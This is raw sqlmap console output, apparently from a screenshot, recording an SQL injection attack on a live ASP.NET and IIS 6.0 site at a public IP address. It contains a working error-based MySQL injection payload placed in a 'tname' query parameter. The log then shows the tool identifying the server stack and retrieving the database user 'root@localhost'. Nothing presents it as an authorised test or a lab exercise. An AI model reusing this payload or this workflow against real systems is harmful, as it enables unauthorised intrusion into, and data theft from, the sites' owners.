 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=安临站镇' AND (SELECT 68 FROM(SELECT COUNT(*),CONCAT(CHAR(58,
99,109,121,58),(SELECT (CASE WHEN (68=68) THEN 1 ELSE 0 END)),CHAR(58,106,101,11
9,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'TNFs'
='TNFs&CountryName=葛家台
---
[17:37:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:37:37] [INFO] fetching current user
[17:37:39] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[17:37:39] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 23 times
[17:37:39] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.59.205.41'
[*] shutting down at: 17:37:39
C:\Python27\sqlmap>